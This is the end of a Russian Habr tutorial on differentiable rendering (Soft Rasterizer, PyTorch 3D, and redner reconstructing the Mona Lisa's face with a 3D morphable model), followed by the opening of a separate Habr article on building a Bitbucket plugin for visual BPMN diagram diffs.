
*Рис.4 Схема реализации дифференциального рендеринга в PyTorch 3D (слайд из [презентации фреймворка](https://www.youtube.com/watch?v=eCDBA_SbxCE)).*
Реализация Soft Rasterizer внутри библиотеки PyTorch 3D выполнена так, чтобы максимально эффективно и удобно использовать возможности как базового фреймворка PyTorch, так и возможности технологии CUDA. По сравнению с оригинальной реализацией [[github page](https://github.com/ShichenLiu/SoftRas)], разработчикам фреймворка удалось добиться 4-х кратного приращения скорости обработки (особенно для больших моделей), при этом возрастает расход памяти за счет того, что для каждого типа данных (ката глубины, карта нормалей, рендер текстур, карта евклидовых расстояний) нужно просчитать k слоев и хранить их в памяти.

*Рис.5 Сравнение характеристик дифференциального рендеринга в PyTorch 3D (слайд из [презентации фреймворка](https://www.youtube.com/watch?v=eCDBA_SbxCE)).*
Поэкспериментировать с настройками дифференциального рендера можно как в PyTorch 3D, так в библиотеке с оригинальной реализацией алгоритма [Soft Rasterizer](https://github.com/ShichenLiu/SoftRas). Давайте рассмотрим [пример](https://github.com/ShichenLiu/SoftRas/blob/master/examples/demo_render.py), демонстрирующий зависимость итоговой картинки отрендеренной модели от параметров дифференциального рендера \sigma, \gamma.
Удобнее всего работать с этой библиотекой в виртуальном окружении anaconda, так как данная библиотека работает уже не с самой актуальной версией pytorch 1.1.0. Также обратите внимание что вам потребуется видеокарта с поддержкой CUDA.
**Импорт библиотек и задание путей до обрабатываемых моделей**
```
import matplotlib.pyplot as plt
import os
import tqdm
import numpy as np
import imageio
import soft_renderer as sr
input_file = 'path/to/input/file'
output_dir = 'path/to/output/dir'
```
Зададим начальные параметры камеры для рендеринга, загрузим меш объекта с текстурами (есть мод для работы без текстур, в этом случае нужно указать `texture_type=’vertex’`), инициализируем дифференциальный рендер и создадим директорию для сохранения результатов.
```
# camera settings
camera_distance = 2.732
elevation = 30
azimuth = 0
# load from Wavefront .obj file
mesh = sr.Mesh.from_obj(
input_file,
load_texture=True,
texture_res=5,
texture_type='surface')
# create renderer with SoftRas
renderer = sr.SoftRenderer(camera_mode='look_at')
os.makedirs(args.output_dir, exist_ok=True)
```
Сначала, посмотрим на нашу модель с разных сторон и для этого отрендерим анимацию пролета камеры по кругу с помощью рендера.
```
# draw object from different view
loop = tqdm.tqdm(list(range(0, 360, 4)))
writer = imageio.get_writer(
os.path.join(output_dir, 'rotation.gif'),
mode='I')
for num, azimuth in enumerate(loop):
# rest mesh to initial state
mesh.reset_()
loop.set_description('Drawing rotation')
renderer.transform.set_eyes_from_angles(
camera_distance,
elevation,
azimuth)
images = renderer.render_mesh(mesh)
image = images.detach().cpu().numpy()[0].transpose((1, 2, 0))
writer.append_data((255*image).astype(np.uint8))
writer.close()
```
Теперь поиграемся со степенью размытия границы и степенью смешения цветов. Для этого будем в цикле увеличивать параметр размытия  и одновременно увеличивать параметр смешения цвета .
```
# draw object from different sigma and gamma
loop = tqdm.tqdm(list(np.arange(-4, -2, 0.2)))
renderer.transform.set_eyes_from_angles(camera_distance, elevation, 45)
writer = imageio.get_writer(
os.path.join(output_dir, 'bluring.gif'),
mode='I')
for num, gamma_pow in enumerate(loop):
# rest mesh to initial state
mesh.reset_()
renderer.set_gamma(10**gamma_pow)
renderer.set_sigma(10**(gamma_pow - 1))
loop.set_description('Drawing blurring')
images = renderer.render_mesh(mesh)
image = images.detach().cpu().numpy()[0].transpose((1, 2, 0))
writer.append_data((255*image).astype(np.uint8))
writer.close()
# save to textured obj
mesh.reset_()
mesh.save_obj(
os.path.join(args.output_dir, 'saved_spot.obj'),
save_texture=True)
```
Итоговый результат на примере стандартной модели текстурированной коровы ([cow.obj](https://dl.fbaipublicfiles.com/pytorch3d/data/cow_mesh/cow.obj), [cow.mtl](https://dl.fbaipublicfiles.com/pytorch3d/data/cow_mesh/cow.mtl), [cow.png](https://dl.fbaipublicfiles.com/pytorch3d/data/cow_mesh/cow_texture.png) — удобно скачивать, например, с помощью [wget](https://habr.com/ru/company/ruvds/blog/346640/)) выглядит так:

Neural rendering
----------------

Дифференциальный рендеринг как базовый инструмент для 3D ML, позволяет создавать очень много интересных архитектур глубокого обучения в области, которая получила названия ***нейронный рендеринг (neural rendering)***. Нейронный рендеринг позволяет решать множество задач, связанных с процедурой рендеринга: от добавления новых объектов на фото и в видеопоток до сверхбыстрого текстурирования и рендеринга сложных физических процессов.
Сегодня мы оставим приложение дифференциального рендеринга к конструированию нейронного рендеринга за скобками повествования, однако порекомендуем всем заинтересовавшимся следующие источники:
* большая обзорная [статья](https://arxiv.org/pdf/2004.03805.pdf) SOTA архитектур в области нейронного рендеринга [7] на основе прошедшей [CVPR 2020](http://cvpr2020.thecvf.com/);
* видео с записью [утренней](https://www.youtube.com/watch?v=LCTYRqW-ne8) и [дневной](https://www.youtube.com/watch?v=JlyGNvbGKB8) сессией по нейтронному рендерингу с [CVPR 2020](http://cvpr2020.thecvf.com/), на основе которых и была написана статья из предыдущего пункта;
* видеолекция [MIT DL Neural rendering](https://www.youtube.com/watch?v=BCZ56MU-KhQ) с кратким обзором основных подходов и введении в тему;
* [заметка](https://towardsdatascience.com/differentiable-rendering-d00a4b0f14be) на Medium на тему дифференциального рендеринга и его приложений;
* [видео](https://www.youtube.com/watch?v=tGJ4tEwhgo8) с youtube канала two minute papers на данную тему.
Experiment: Mona Liza reconstruction
------------------------------------
Разберем пример применения дифференциального рендеринга для восстановления параметров 3D сцены по исходному изображению человеческого лица, представленный в пуле [примеров](https://github.com/BachiLi/redner/wiki) библиотеки [redner](https://github.com/BachiLi/redner), которая является реализацией идей, изложенных в статье [ [4](https://dl.acm.org/doi/pdf/10.1145/3272127.3275109) ].
В данном [примере](https://nbviewer.jupyter.org/github/BachiLi/redner/blob/master/tutorials/3dmm.ipynb), мы будем использовать т.н. [3D morphable model](https://gravis.dmi.unibas.ch/publications/Sigg99/morphmod2.pdf) [8] — технику текстурированного трехмерного моделирования человеческого лица, ставшую уже классической в области анализа 3D. Техника основана на получение такого крытого представления признаков 3D данных, которое позволяет строить линейные комбинации, сочетающие физиологические особенности человеческих лиц (если так можно выразиться, то это своеобразный Word2Vec от мира 3D моделирования человеческих лиц).
Для работы с примером вам потребуется датасет [Basel face model (2017 version)](http://gravis.dmi.unibas.ch/PMM/data/overview/). Файл `model2017-1_bfm_nomouth.h5` необходимо будет разместить в рабочей директории вместе с кодом.
Для начала загрузим необходимы для работы библиотеки и датасет лиц.
**Загрузка библиотек**
```
import torch
import pyredner
import h5py
import urllib
import time
from matplotlib.pyplot import imshow
%matplotlib inline
import matplotlib.pyplot as plt
from IPython.display import display, clear_output
from matplotlib import animation
from IPython.display import HTML
```
```
# Load the Basel face model
with h5py.File(r'model2017-1_bfm_nomouth.h5', 'r') as hf:
shape_mean = torch.tensor(hf['shape/model/mean'],
device = pyredner.get_device())
shape_basis = torch.tensor(hf['shape/model/pcaBasis'],
device = pyredner.get_device())
triangle_list = torch.tensor(hf['shape/representer/cells'],
device = pyredner.get_device())
color_mean = torch.tensor(hf['color/model/mean'],
device = pyredner.get_device())
color_basis = torch.tensor(hf['color/model/pcaBasis'],
device = pyredner.get_device())
```
Модель лица в таком подходе разделена отдельно на базисный вектор формы — `shape_basis` (вектор длины 199 полученный методом [PCA](https://habr.com/ru/post/304214/)), базисный вектор цвета — `color_basis` (вектор длины 199 полученный методом [PCA](https://habr.com/ru/post/304214/)), также имеем усредненный вектор формы и цвета — `shape_mean`, `color_mean`. В `triangle_list` хранится геометрия усредненного лица в форме полигональной модели.
Создадим модель, которая на вход будет принимать векторы скрытого представления цвета и формы лица, параметры камеры и освещения в сцене, а на выходе будет генерировать отрендеренное изображение.
```
indices = triangle_list.permute(1, 0).contiguous()
def model(
cam_pos,
cam_look_at,
shape_coeffs,
color_coeffs,
ambient_color,
dir_light_intensity):
vertices = (shape_mean + shape_basis @ shape_coeffs).view(-1, 3)
normals = pyredner.compute_vertex_normal(vertices, indices)
colors = (color_mean + color_basis @ color_coeffs).view(-1, 3)
m = pyredner.Material(use_vertex_color = True)
obj = pyredner.Object(vertices = vertices,
indices = indices,
normals = normals,
material = m,
colors = colors)
cam = pyredner.Camera(position = cam_pos,
# Center of the vertices
look_at = cam_look_at,
up = torch.tensor([0.0, 1.0, 0.0]),
fov = torch.tensor([45.0]),
resolution = (256, 256))
scene = pyredner.Scene(camera = cam, objects = [obj])
ambient_light = pyredner.AmbientLight(ambient_color)
dir_light = pyredner.DirectionalLight(torch.tensor([0.0, 0.0, -1.0]),
dir_light_intensity)
img = pyredner.render_deferred(scene = scene,
lights = [ambient_light, dir_light])
return img
```

Теперь посмотрим как выглядит усредненное лицо. Для этого зададим первоначальные параметры освещения и позиции камеры и воспользуемся нашей моделью. Также загрузим целевое изображение, параметры которого мы хотим восстановить и взглянем на него:
```
cam_pos = torch.tensor([-0.2697, -5.7891, 373.9277])
cam_look_at = torch.tensor([-0.2697, -5.7891, 54.7918])
img = model(cam_pos,
cam_look_at,
torch.zeros(199, device = pyredner.get_device()),
torch.zeros(199, device = pyredner.get_device()),
torch.ones(3),
torch.zeros(3))
imshow(torch.pow(img, 1.0/2.2).cpu())
face_url = 'https://raw.githubusercontent.com/BachiLi/redner/master/tutorials/mona-lisa-cropped-256.png'
urllib.request.urlretrieve(face_url, 'target.png')
target = pyredner.imread('target.png').to(pyredner.get_device())
imshow(torch.pow(target, 1.0/2.2).cpu())
```

Зададим начальные значения параметров, которые будем пытаться восстановить для целевой картины.
```
# Set requires_grad=True since we want to optimize them later
cam_pos = torch.tensor([-0.2697, -5.7891, 373.9277],
requires_grad=True)
cam_look_at = torch.tensor([-0.2697, -5.7891, 54.7918],
requires_grad=True)
shape_coeffs = torch.zeros(199, device = pyredner.get_device(),
requires_grad=True)
color_coeffs = torch.zeros(199, device = pyredner.get_device(),
requires_grad=True)
ambient_color = torch.ones(3, device = pyredner.get_device(),
requires_grad=True)
dir_light_intensity = torch.zeros(3, device = pyredner.get_device(),
requires_grad=True)
# Use two different optimizers for different learning rates
optimizer = torch.optim.Adam(
[
shape_coeffs,
color_coeffs,
ambient_color,
dir_light_intensity],
lr=0.1)
cam_optimizer = torch.optim.Adam([cam_pos, cam_look_at], lr=0.5)
```
Остается организовать, оптимизационный цикл и логировать происходящее с функцией ошибки (в нашем случае это попиксельный MSE + квадратичные регуляризаторы параметров) и с самой 3D моделью.
```
plt.figure()
imgs, losses = [], []
# Run 500 Adam iterations
num_iters = 500
for t in range(num_iters):
optimizer.zero_grad()
cam_optimizer.zero_grad()
img = model(cam_pos, cam_look_at, shape_coeffs,
color_coeffs, ambient_color, dir_light_intensity)
# Compute the loss function. Here it is L2 plus a regularization
# term to avoid coefficients to be too far from zero.
# Both img and target are in linear color space,
# so no gamma correction is needed.
loss = (img - target).pow(2).mean()
loss = loss
+ 0.0001 * shape_coeffs.pow(2).mean()
+ 0.001 * color_coeffs.pow(2).mean()
loss.backward()
optimizer.step()
cam_optimizer.step()
ambient_color.data.clamp_(0.0)
dir_light_intensity.data.clamp_(0.0)

# Plot the loss
f, (ax_loss, ax_diff_img, ax_img) = plt.subplots(1, 3)
losses.append(loss.data.item())
# Only store images every 10th iterations
if t % 10 == 0:
# Record the Gamma corrected image
imgs.append(torch.pow(img.data, 1.0/2.2).cpu())
clear_output(wait=True)
ax_loss.plot(range(len(losses)), losses, label='loss')
ax_loss.legend()
ax_diff_img.imshow((img -target).pow(2).sum(dim=2).data.cpu())
ax_img.imshow(torch.pow(img.data.cpu(), 1.0/2.2))
plt.show()
```
Чтобы лучше понимать что происходило со сценой в процессе обучения можем сгенерировать анимацию из наших логов:
```
fig = plt.figure()
# Clamp to avoid complains
im = plt.imshow(imgs[0].clamp(0.0, 1.0), animated=True)
def update_fig(i):
im.set_array(imgs[i].clamp(0.0, 1.0))
return im,
anim = animation.FuncAnimation(fig, update_fig,
frames=len(imgs), interval=50, blit=True)
HTML(anim.to_jshtml())
```
Conclusions
-----------
Дифференциальный рендеринг — новое интересное и важное направление на стыке компьютерной графики, компьютерного зрения и машинного обучения. Данная технология стала основой для многих архитектур в области нейронного рендеринга, который в свою очередь расширяет границы возможностей компьютерной графики и машинного зрения.
Существуют несколько популярных библиотек глубокого вычисления (например [Kaolin](https://github.com/NVIDIAGameWorks/kaolin), [PyTorch 3D](https://github.com/facebookresearch/pytorch3d), [TensorFlow Graphics](https://github.com/tensorflow/graphics)), которые содержат дифференциальный рендеринг как составную часть. Также существуют отдельные библиотеки, реализующие функционал дифференциального рендеринга ([Soft Rasterizer](https://github.com/ShichenLiu/SoftRas), [redner](https://github.com/BachiLi/redner)). С их помощью можно реализовывать множество интересных проектов, вроде проекта с восстановлением параметров лица и текстуры портрета человека.
В ближайшем будущем, мы можем ожидать появление новых техник и библиотек для дифференциального рендеринга и их применения в области нейронного рендеринга. Возможно, уже завтра может появится способ делать реалистичную графику в реальном времени или генерировать 2D и 3D контент приемлемого для людей качества с помощью этой технологии. Мы будем следить за развитием этого направления и постараемся рассказывать о всех новинках и интересных экспериментах.
**References**
1. Liu, S., Li, T., Chen, W. and Li, H., 2019. Soft rasterizer: A differentiable renderer for image-based 3d reasoning. In Proceedings of the IEEE International Conference on Computer Vision (pp. 7708-7717). [ [paper](https://openaccess.thecvf.com/content_ICCV_2019/papers/Liu_Soft_Rasterizer_A_Differentiable_Renderer_for_Image-Based_3D_Reasoning_ICCV_2019_paper.pdf) ]
2. Loper, M.M. and Black, M.J., 2014, September. OpenDR: An approximate differentiable renderer. In European Conference on Computer Vision (pp. 154-169). Springer, Cham. [ [paper](https://link.springer.com/content/pdf/10.1007/978-3-319-10584-0_11.pdf) ]
3. Kato, H., Ushiku, Y. and Harada, T., 2018. Neural 3d mesh renderer. In Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition (pp. 3907-3916). [ [paper](https://openaccess.thecvf.com/content_cvpr_2018/papers/Kato_Neural_3D_Mesh_CVPR_2018_paper.pdf) ]
4. Li, T.M., Aittala, M., Durand, F. and Lehtinen, J., 2018. Differentiable monte carlo ray tracing through edge sampling. ACM Transactions on Graphics (TOG), 37(6), pp.1-11. [ [paper](https://dl.acm.org/doi/pdf/10.1145/3272127.3275109) ]
5. Chen, W., Ling, H., Gao, J., Smith, E., Lehtinen, J., Jacobson, A. and Fidler, S., 2019. Learning to predict 3d objects with an interpolation-based differentiable renderer. In Advances in Neural Information Processing Systems (pp. 9609-9619). [ [paper](https://papers.nips.cc/paper/9156-learning-to-predict-3d-objects-with-an-interpolation-based-differentiable-renderer.pdf) ]
6. Ravi, N., Reizenstein, J., Novotny, D., Gordon, T., Lo, W.Y., Johnson, J. and Gkioxari, G., 2020. Accelerating 3D Deep Learning with PyTorch3D. arXiv preprint arXiv:2007.08501. [ [paper](https://arxiv.org/pdf/2007.08501.pdf) ] [ [github](https://github.com/facebookresearch/pytorch3d) ]
7. Tewari, A., Fried, O., Thies, J., Sitzmann, V., Lombardi, S., Sunkavalli, K., Martin-Brualla, R., Simon, T., Saragih, J., Nießner, M. and Pandey, R., 2020. State of the Art on Neural Rendering. arXiv preprint arXiv:2004.03805. [ [paper](https://arxiv.org/pdf/2004.03805.pdf) ]
8. Blanz, V. and Vetter, T., 1999, July. A morphable model for the synthesis of 3D faces. In Proceedings of the 26th annual conference on Computer graphics and interactive techniques (pp. 187-194). [ [paper](https://gravis.dmi.unibas.ch/publications/Sigg99/morphmod2.pdf) ][ [project page](http://gravis.dmi.unibas.ch/PMM/) ]
9. Kato, H., Beker, D., Morariu, M., Ando, T., Matsuoka, T., Kehl, W. and Gaidon, A., 2020. Differentiable rendering: A survey. arXiv preprint arXiv:2006.12057. [[paper](https://arxiv.org/pdf/2006.12057.pdf)] | https://habr.com/ru/post/520268/ | null | ru | null |
# Как я подружил BPMN и Bitbucket
Привет, Хабр! Я техлид в компании [ДомКлик](https://habr.com/ru/company/domclick/). В основном занимаюсь backend-разработкой. Мне периодически приходится погружаться и во front-разработку, но этого не происходило уже более двух лет. Сегодня я расскажу, как мне пришлось заняться front-разработкой для создания плагина для [Bitbucket](https://bitbucket.org/), с какими сложностями я столкнулся и как их решал. Также поделюсь результатом своей работы: надеюсь, он окажется полезен кому-нибудь ещё. Эта статья не является руководством по написанию плагинов для продуктов Atlassian и не описывает всех возможностей системы плагинов.
### Проблема
Некоторые наши команды используют нотацию [BPMN](https://ru.wikipedia.org/wiki/BPMN) для описания бизнес-процессов, которые мы реализуем. Недавно мой коллега [рассказал](https://habr.com/ru/company/domclick/blog/535344/), как мы пришли к применению BPMN. В качестве движка исполнения бизнес-процессов мы используем платформу [Camunda](https://camunda.com/), популярность которой, как мне кажется, обусловлена несколькими важными факторами:
* Отличный инструментарий. Сюда входят инструменты для моделирования, мониторинга, анализа бизнес-процессов.
* Отличная документация, полная и подробная.
* Возможность тонкой настройки под свои нужды благодаря огромному количеству настроек среды исполнения.
* Возможность расширения базовой функциональности через реализацию своих плагинов.
* Сообщество. Разработчики Camunda организуют [конференции](https://camunda.com/events/conferences/), [митапы](https://camunda.com/events/meetups/), записывают обучающие [видео](https://www.youtube.com/user/camundaVideo), ведут [тематические блоги](https://blog.bernd-ruecker.com/), поддерживают диалог на [форуме](https://forum.camunda.org/) и, конечно, выкладывают свой код на [GitHub](https://github.com/camunda).
И всё было бы хорошо, но есть одна существенная проблема. Нотация BPMN использует XML для описания всех шагов, связей и расположения всех элементов схемы бизнес-процесса. Существуют различные инструменты визуального проектирования схем BPMN. Одно из самых удобных — [Camunda Modeler](https://camunda.com/download/modeler/). Любое изменение визуального представления влечет за собой изменение XML-описания. Мы в командах придерживаемся практики обязательных code review, которые проводятся средствами Bitbucket в рамках пулл-реквестов. Но рецензировать изменения в большом XML-файле, который описывает визуальное представление, практически невозможно. Попробую проиллюстрировать проблему на примере стандартного сравнения текстовых файлов, которое производит Bitbucket:

В данном случае сравнение показывает нам, что всё предыдущее содержимое файла было удалено и было добавлено полностью новое содержимое. На самом же деле на схеме изменилось лишь несколько элементов, и дополнительно был отформатирован файл BPMN.
До сих пор мы вынуждены были скачивать две версии файла (старую и новую) на локальную машину, открывать их в среде визуального просмотра и сравнивать вручную. Очень неудобно. И из-за такого подхода в прод уже просачивалось несколько багов. Актуальность этой проблемы растет вместе с количеством людей и команд, которые используют BPMN.
Долгое время меня не покидала мысль, что необходимо как-то облегчить жизнь командам, вынужденным вручную сравнивать схемы. И хорошо бы иметь встроенный в Bitbucket визуальный инструмент. Я начал изучать вопрос расширения возможностей Bitbucket с помощью плагинов. Ничего подходящего я не нашел, но зато натолкнулся на такое [демо](https://demo.bpmn.io/diff) возможностей JavaScript-библиотек от разработчиков Camunda. Это ведь то, что надо! На свой вопрос о планах разработки плагина для Bitbucket на [форуме](https://forum.bpmn.io/t/feature-request-bitbucket-plugin-to-compare-diagrams/5201) я получил отрицательный ответ. Поэтому пришлось собраться с мыслями и сделать плагин самому.
### Разработка плагина для Bitbucket
На момент начала разработки плагина я понятия не имел о том, как это делать, поэтому, как настоящий разработчик, сначала спросил у Google: «bitbucket plugin development». Google первым же результатом выдал страницу [Beginner guide to Bitbucket Server plugin development](https://developer.atlassian.com/server/bitbucket/how-tos/beginner-guide-to-bitbucket-server-plugin-development/). На этой странице мы узнаём, что есть две версии продукта: Bitbucket Server и Bitbucket Cloud. Нас интересовал Bitbucket Server. Поэтому дальнейшие шаги будут относиться только к разработке для него.
